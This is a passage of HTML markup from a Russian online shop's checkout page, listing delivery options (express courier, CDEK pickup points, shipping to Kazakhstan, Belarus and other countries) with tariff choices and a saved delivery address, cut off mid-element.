									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="21">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-21" name="delivery_id" value="21" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-21">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="21">Экспресс-доставка</span>
													<span class="radio__text">Доступна доставка за 2-3 часа при заказе до 18:00</span>
													<span class="radio__text" style="opacity:.5;">Стоимость от 1500 до 2500 руб. Мы передаем заказы курьерам с 10:00 до 18:00. При оформлении заказа в другое время доставка перенесется в указанный интервал.</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
